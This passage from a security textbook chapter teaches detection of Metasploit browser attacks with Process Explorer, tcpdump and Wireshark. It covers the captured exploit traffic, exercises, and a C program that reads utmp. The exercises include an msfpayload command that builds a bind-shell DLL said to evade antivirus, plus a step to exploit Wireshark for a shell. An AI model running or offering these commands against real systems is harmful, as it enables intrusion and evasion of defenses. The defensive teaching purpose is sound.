This network connections remains, even if the attacker backgrounds the shell in Meterpreter, or even backgrounds the entire session.
Detect: Adobe Flash Player Shader Buffer Overflow
Chapter 2 demonstrated the Adobe Flash Player Shader Buffer Overflow attack against the default version of Flash included as the plug-in for Internet Explorer 10 in Windows 8.
After a successful attack, listing the users on the system shows nothing out of the ordinary, and the logonsession command shows only Internet Explorer and its Flash Player plug-in running.
C:Windowssystem32>wmic computersystem get name, username
Name UserName
EUROPA EUROPAPierre Laplace
C:Windowssystem32>"c:Program FilesSysinternalslogonsessions.exe" /accepteula /p
...Output Deleted ...
[8] Logon session 00000000:0004c5e9:
User name: EUROPAPierre Laplace
Auth package: NTLM
Logon type: Interactive
Session: 1
Sid: S-1-5-21-1376277872-1374384255-2552460128-1001
Logon time: 8/3/2014 3:10:43 PM
Logon server: EUROPA
DNS Domain:
UPN:
1952: taskhostex.exe
72: explorer.exe
2076: iexplore.exe
2124: iexplore.exe
2228: VBoxTray.exe
2296: FlashUtil_ActiveX.exe
Similarly, tasklist shows only the usual set of applications, including Internet Explorer and the Flash plug-in.
C:Windowssystem32>tasklist
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 20 K
System 4 Services 0 660 K
... Output Deleted ...
explorer.exe 72 Console 1 51,584 K
iexplore.exe 2076 Console 1 22,992 K
iexplore.exe 2124 Console 1 60,184 K
VBoxTray.exe 2228 Console 1 5,972 K
FlashUtil_ActiveX.exe 2296 Console 1 6,688 K
audiodg.exe 2756 Services 0 8,160 K
cmd.exe 2928 Console 1 2,360 K
conhost.exe 2936 Console 1 5,924 K
tasklist.exe 2012 Console 1 5,160 K
WmiPrvSE.exe 2424 Services 0 5,336 K
Process Explorer shows a pair of Internet Explorer processes: the second (2124) a child of the first (2076). It also shows a new instance of svchost.exe, running the Flash Player Plugin. All of these applications are running with verified signatures, and without being flagged by VirusTotal.

Figure 3-7. Process Explorer after a Successful Adobe Flash Player Shader Buffer Overflow Attack on Windows 8 using the Meterpreter Payload with Reverse HTTPS
The connection to the attacker’s system is difficult to detect. In general, it does not appear in the TCP/IP tab of the processes in Process Explorer, it does not appear in TCPView, and it does not appear in netstat, unless the attacker is making extensive use of the connection between the systems at that moment. Downloading a large file, for example, is again sufficient for the connection to briefly appear. The connections are not associated with the Flash plug-in, but instead associated with the child Internet Explorer process (PID 2124).
If the attacker leaves Meterpreter and starts a Windows command shell on the target using the Meterpreter shell command, then two new processes are spawned: a conhost.exe whose parent is cmd.exe whose parent is the child Internet Explorer process. Even then, unless the attacker is actively and extensively using the network, the connection does not appear in TCPView.
This attack did not spawn a second process, making its detection on the target more difficult. On the other hand, if the Internet Explorer process is killed, the attacker loses their connection.
In a physical network, hardware taps and span ports are used to send copies of network traffic to one or more sensors. For a smaller test network consisting of virtual machines running on the same virtualization solution (VMWare or VirtualBox), then the virtualization tools can be used. On VMWare Workstation with a Windows host, any guest network card in promiscuous mode can see all of the traffic on its virtual network. In VirtualBox, a virtual network adapter can be placed in promiscuous mode only if allowed by the network settings for the adapter. To view or update the settings, navigate the VirtualBox main menu for the guest through Devices ![]() Network
Network ![]() Network Settings. Select the adapter, and from the Advanced Menu configure promiscuous mode.
Network Settings. Select the adapter, and from the Advanced Menu configure promiscuous mode.
To capture packets on a Linux host for later analysis, use tcpdump. This tool is installed by default on most Linux distributions, including all of the distributions described in Chapter 1. To use tcpdump to capture packets to a file, for example traffic, run (as root)
arcturus:~ # tcpdump -w traffic
Of course, if this runs sufficiently long, the file becomes quite large. To ensure that the destination file does not grow indefinitely, specify the size of the file (in MB) with the -C option. This does not stop the capture though. Subsequent data is stored in the file traffic1, then traffic2, and so on. Now though the individual file sizes remain fixed, the process still attempts to fill the entire disk. The -W option is used to rotate the output through the specified number of rotating files. The command
arcturus:~ # tcpdump -C 100 -W 5 -w traffic
collects network traffic, and stores the results in traffic0 until it collects 100 MB of data; then it stores the results in traffic1 until it fills, on through traffic4. When the last file fills, the original traffic0 is be overwritten with new data, and so on.
Wireshark is an excellent tool used to analyze captured packets. It is possible to use tcpdump to do so, but tcpdump lacks a graphical user interface. It is also possible to use Wireshark directly to capture packets, and this is often reasonable for small captures to help debug a network problem.
Wireshark is not installed by default on most Linux systems. The installation method varies with the distribution:
- CentOS: yum install wireshark-gnome
- OpenSuSE: zypper install wireshark
- Ubuntu/Mint: apt-get install wireshark
A Windows installer is available from the Wireshark page at https://www.wireshark.org/download.html. That page also has links to older versions of Wireshark.
To analyze multiple packet capture files, they must first be merged. The simplest way to do so is to drag and drop the files into Wireshark. Wireshark does have the ability to merge two packet capture files (navigate the main menu through File ![]() Merge), but this only functions on two files at a time, and one must already be saved.
Merge), but this only functions on two files at a time, and one must already be saved.
The default Wireshark display breaks into three panes. The top pane provides a column-based list of the received frames/packets; the middle pane summarizes the details of the frame/packet broken down by component; the bottom pane is the raw data from the frame/packet. Figure 3-8 shows captured traffic. The highlighted frame, number 11, is an Ethernet frame containing a UDP packet from the Google nameserver at 8.8.8.8 returning with the results of a DNS query.

Figure 3-8. Wireshark 1.4.6 on OpenSuSE 12.1
Packets and frames in the list are color coded by type. Additional columns can be included in the list. One particularly useful column is the absolute time that the packet was received. Right-click on the column headers and select Column Preferences. Select Add; for the Field Type select Absolute Time, and give the column a name.
The Statistics entry in the main menu provides an entry point for a number of tools that summarize the properties of the packet capture. For example, Protocol Hierarchy breaks down the packets by type.

Figure 3-9. Protocol Hierarchy Statistics
Wireshark collects packets into conversations, which have the same endpoints. To view all of the TCP conversations, navigate the main menu through Statistics ![]() Conversation List
Conversation List ![]() TCP (IPv4 & IPv6). The Follow Stream button shows the content of the conversation in a range of formats, including ASCII.
TCP (IPv4 & IPv6). The Follow Stream button shows the content of the conversation in a range of formats, including ASCII.

Figure 3-10. TCP Conversations
This just scratches the surface of what can be done with Wireshark. See the Notes and References section for some excellent resources.
Another useful tool for analyzing packet captures is Network Miner, available from http://www.netresec.com/?page=NetworkMiner. Network Miner is a Windows tool that provides a searchable graphical interface to the contents of a packet capture. In addition to tracking the hosts and sessions in a capture, Network Miner lists all of the DNS requests and extracts the transferred images and the files.

Figure 3-11. Network Miner
Detect: Java JAX-WS Remote Code Execution
Chapter 2 demonstrated how to attack a Mint 13 system running Firefox 12.0 and Java 7 Update 5 with the Java Applet JAX-WS Remote Code Execution attack. Set up a Kali offensive system and a Mint 13 target; also set up a Linux system running tcpdump to capture the packets sent between the attacker and the target. Run the attack using the Java Meterpreter payload running through a reverse HTTPS connecting back to the attacker on TCP/443. Use Meterpreter to interact with the victim system to ensure that some interesting network traffic is generated.
Open the resulting packet capture in Wireshark and examine the list of conversations. One set of conversations goes from the victim to the attacker on port 8080 (http-alt); this is the request that spawned the attack. Second, and far more numerous are conversations starting from the victim going to the attacker on port 443 (https). This is how the attacker interacts with the victim.

Figure 3-12. Conversations between Attacker and Victim of Java Applet JAX-WS Remote Code Execution Attack using Java Meterpreter through Reverse HTTPS
Following the stream for the initial conversation shows that the attacker served a .jar file with an apparently randomly generated name.
GET /bob/ HTTP/1.1
Host: 10.0.2.250:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Content-Type: text/html
Connection: Keep-Alive
Server: Apache
Content-Length: 120
<html><head></head><body><applet archive="vNKmgSE.jar" code="Exploit.class" width="1" height="1"></applet></body></html>
Analysis of the second port 8080 (http-alt) conversation shows the victim receiving what appears to be a Metasploit payload containing the URL for the reverse connection.
GET /bob/vNKmgSE.jar HTTP/1.1
accept-encoding: pack200-gzip, gzip
content-type: application/x-java-archive
User-Agent: Mozilla/4.0 (Linux 3.2.0-23-generic) Java/1.7.0_05
Host: 10.0.2.250:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Connection: Keep-Alive
Server: Apache
Content-Length: 8151
PK...........EA...*...*.......metasploit.datSpawn=2
URL=https://10.0.2.251:443/INITJM
PK...........E................metasploit/PK...........E..._.....$......metasploit/Payload.class.Y.|......cf’C.....Q#.9.!..j.A..d.1...;!+...;.`....U{.U.KmS.V..&.....^Z.V[....nm..{3..n.P...o..}.
... Output Deleted ...
The conversations on port 443 are more difficult to understand. As expected, the content is encrypted, and following the stream provides no useful data.
...........S...:j....._.......9.AY...&C)..R..*.3.......................
...../.....2...
...>.
.4.2.................
.........
.........................
.......Q...M..S......]...X......j.{1j.-......< ...m...S..aTT=...........e.... ..3............t...p..m..j0..f0..........]rt.0
..*.H..
.....0{1.0...U....US1.0...U....IA1.0...U....WeXCIrwdwgSyxZQq1.0...U.
..AqmuKxoybTrZCtrwn1(0&..U....qkmchy.yqbbzmjcc.7s1vlvmrgw.org0..
Though the traffic is encrypted, the TLS handshake shows unusual behavior. Open the TLSv1 Server Hello packet, and examine the data for the certificate’s issuer. In this example, it has the following content.
id-at-commonName=qkmchy.yqbbzmjcc.7s1vlvmrgw.org
id-at-organizationName=AqmuKxoybTrZCtrwn
id-at-localityName=WeXCIrwdwgSyxZQq
id-at-stateOrProvinceName=IA
id-at-countryName=US
Though the certificate is structurally valid, it is clear than much of the data is randomly generated.
Considering the different HTTPS conversations together as a group, two facts stand out. The victim communicates with the attacker in bursts, each using a different destination port on the attacker. This explains why the connections were so difficult to notice during the host-based analysis. The timing of the connection attempts from the victim to the attacker is also suspicious. Examining the relative start time for the connections, they appear to go out from the victim roughly every five seconds, with some allowance for repeated requests. Indeed, a sample of the relative start times in this example shows this pattern.
Table 3-1. Selection of relative start times for connections from victim to attacker, grouped to better show the pattern

EXERCISES
- The tool ss is a Linux tool comparable to netstat. Test out the tool, and the effect of the options -l (listening ports) -a (all ports) -p (process listing) -e (extended information) -i (internal information) -t (TCP) and -u (UDP).
- Run one or more of the Sysinternals tools from the network via live.sysinternals.com ools.
- Use the Sysinternals tool pslist from the command line to list the running processes, and use pskill to kill a process.
- Compare and contrast TCPLogView http://www.nirsoft.net/utils/tcp_log_view.html with Sysinternals TCPView.
- Wireshark is vulnerable to direct attack. Install Wireshark 1.4.4 on a Windows system, and use the Metasploit module exploit/windows/misc/wireshark_packet_dect to gain a shell on the target.
- Install the Microsoft Network Monitor, available from http://www.microsoft.com/en-us/download/details.aspx?id=4865. Use it to capture packets during a Metasploit attack against a browser using the reverse HTTPS Meterpreter payload. Can you identify the Meterpreter traffic in the packet capture?
- (Advanced) The command
msfpayload windows/shell_bind_tcp LPORT=4444 R | msfencode -t dll -o test.dllis used to create raw (R) shellcode for a Windows shell that binds to port 4444 on a system. This is piped to an encoder that converts the result to a .dll and stores the result in the output file test.dll.
Copy test.dll to a Windows system, and run it using rundll32.exe
C:> rundll32.exe test.dll,1Connect to the listening shell by configuring /exploit/multi/handler.
Despite the fact that test.dll is purely shellcode, notice that Process Explorer reports the application as signed, and Virus Total does not see it as suspicious.
Notes and References
Linux Tools
The current runlevel of a Linux system can also be found with the command runlevel.
One of the columns in the output from w command is the TTY for each user. There are physical devices, represented by ttyn for some number n, and slave pseudo-terminals, represented by pts/n for some number n. Although a tty was originally meant to refer to a single physical device, on modern Linux systems, the same physical hardware is usually bound to each available tty. Each time a new bash shell is started, a new slave pseudo-terminal is created.
A user physically at a Linux system can change the tty that they use. If a graphical user interface is started, press CTRL+ALT+F8. Then to change to tty1 press ALT+F1, to change to tty2 press ALT+F2, and so on. For more information, read the manual page for console. The manual pages for tty and pts provide additional information.
Because data for the commands who or w come from the file system, you can write your own code to directly query the data. The man page for utmp provides information on how to access the data it provides in C. Here is a sample C program that reads the data from /var/run/utmp and prints it to the screen.
Program 3-1. C program userlist.c to query data from /var/run/utmp
/* userlist.c
*
* Sample program to query data from /var/run/utmp
* Compile: gcc userlist.c -o userlist
* Run: ./userlist
*/
#include<fcntl.h>
#include<stdio.h>
#include<stdlib.h>
#include<unistd.h>
#include<utmp.h>
void print_record_type(short type){
if(type == EMPTY) printf(" Invalid Record ");
if(type == RUN_LVL) printf(" Change in run level ");
if(type == BOOT_TIME) printf(" System boot time ");
if(type == NEW_TIME) printf(" Time after system clock change ");
if(type == OLD_TIME) printf(" Time before system clock change ");
if(type == INIT_PROCESS) printf(" Process spawned by init ");
if(type == LOGIN_PROCESS) printf(" Session for user login ");
if(type == USER_PROCESS) printf(" Normal process ");
if(type == DEAD_PROCESS) printf(" Terminated process ");
}
int main(int agrc, char* argv[]) {
struct utmp utmp_entry;
int utmp_fd;
utmp_fd = open(UTMP_FILE, O_RDONLY);
if(utmp_fd < 0) {
perror("Error opening utmp file");
exit(1);
}
while( read(utmp_fd, &utmp_entry, sizeof(utmp_entry))){
printf("Log name: %s ", utmp_entry.ut_name);
print_record_type(utmp_entry.ut_type);
printf(" PID: %i ", utmp_entry.ut_pid);
printf(" TTY: %s ", utmp_entry.ut_line);
printf(" User: %s ", utmp_entry.ut_user);
printf(" Host: %s ", utmp_entry.ut_host);
}
exit(0);
}
Installation of the GNU accounting tools on OpenSuSE systems running on VirtualBox may throw some errors apparently related to VirtualBox Guest Additions. Indeed on an OpenSuSE 11.3 system (as an example) running on VirtualBox, the installation process yields the following.
vega:/etc/zypp/repos.d # zypper install acct
Loading repository data...
Reading installed packages...
Resolving package dependencies...
The following NEW package is going to be installed:
acct
1 new package to install.
Overall download size: 54.0 KiB. After the operation, additional 124.0 KiB will be used.
Continue? [y/n/?] (y): y
Retrieving package acct-6.3.5-823.1.i586 (1/1), 54.0 KiB (124.0 KiB unpacked)
Retrieving: acct-6.3.5-823.1.i586.rpm [done]
Installing: acct-6.3.5-823.1 [done]
Additional rpm output:
insserv: script jexec is broken: incomplete LSB comment.
insserv: missing `Required-Stop:' entry: please add even if empty.
insserv: script jexec is broken: incomplete LSB comment.
... Output Truncated ...
insserv: missing `Required-Stop:' entry: please add even if empty.
insserv: script jexec is broken: incomplete LSB comment.
insserv: missing `Required-Stop:' entry: please add even if empty.
insserv: warning: current start runlevel(s) (3 5) of script `vboxadd-x11' overwrites defaults (empty).
Creating /var/account/pacct
These errors are not present on OpenSuSE 11.3 systems running under VMWare.
Windows Tools
Hit the F7 button at a command prompt to get a history of the commands run in that prompt.
The wmic tool is quite powerful and less well known perhaps than it should be. The following is a list of just some of the nodes that can provide useful information about a system.

To determine the data provided by a node, run get * on that node. Formatting the result with /format:list makes the result easier to read.
C:UsersAdministrator>wmic netuse get * /format:list
AccessMask=1179785
Caption=RESOURCE CONNECTED
Comment=
ConnectionState=Disconnected
ConnectionType=Current Connection
Description=RESOURCE CONNECTED - VirtualBox Shared Folders
DisplayType=Share
InstallDate=
LocalName=E:
Name=\vboxsrvDownloads (E:)
Persistent=FALSE
ProviderName=VirtualBox Shared Folders
RemoteName=\vboxsrvDownloads
RemotePath=\vboxsrvDownloads
ResourceType=Disk
Status=Unavailable
UserName=
Microsoft explains that “A logon session is a computing session that begins when a user authentication is successful and ends when the user logs off of the system.” See http://msdn.microsoft.com/en-us/library/windows/desktop/aa378338(v=vs.85).aspx for more details.
In the context of Process Explorer, a Windows Job is a collection of processes managed together. Take a look at http://msdn.microsoft.com/en-us/library/ms684161%28VS.85%29.aspx for details.
Windows servers open a large number of ports for a wide range of services. Fortunately, Microsoft has a guide to the different ports and services available at http://support.microsoft.com/kb/832017.
Network Tools
Wireshark installation packages contain WinPcap, which is a (required) packet capture library for Windows. Older versions of Wireshark ship with older versions of WinPcap, and some are sufficiently old that they do not run on Windows 8. It is possible to install WinPcap separately from Wireshark using versions that do run on Windows 8. WinPcap is available at http://www.winpcap.org/install/.
The observed behavior, where the reverse HTTPS payload connects back to the attacker every five seconds is actually configurable as one of the advanced options in the payload. The Rapid7 blog entry that introduced the reverse HTTP and HTTPS payloads provides more detail. It is available online at https://community.rapid7.com/community/metasploit/blog/2011/06/29/meterpreter-httphttps-communication.
It is possible to use Network Miner to extract the certificates from network traffic, and then to use openssl to read the details of the certificates. Eric Hjelmvik wrote about this process on the Netresec blog at http://www.netresec.com/?page=Blog&month=2011-07&post=How-to-detect-reverse_https-backdoors.
The private keys used to generate the SSL/TLS certificate are available on the attacker’s machine. Khr0x40sh shows how to locate the keys and use them to decode the SSL/TLS-encrypted traffic in Wireshark at http://khr0x40sh.wordpress.com/2013/06/25/exporting-runtime-private-key-for-msfs-meterpreter-reverse-tcp-and-https/.
References
For a broad introduction to the Sysinternals tool suite, try the book:
- Windows Sysinternals Administrator’s Reference, Mark Russinovich and Aaron Margosis. Microsoft Press, June 2011.
There is an excellent tutorial for the Sysinternals suite available online at http://www.howtogeek.com/school/sysinternals-pro.
There are a number of good books on Wireshark, including the following:
- Practical Packet Analysis (Second Edition), Chris Sanders. No Starch Press, June 2011.
- The Wireshark Field Guide: Analyzing and Troubleshooting Network Traffic, Robert Shimonski. Syngress, May 2013.
- Instant Wireshark Starter, Abhinav Singh. Packt Publishing, January 2013.
___________________
1More details about runlevels are available in Chapter 9.
2The number of bash shells that appear depends on the activities of the attacker.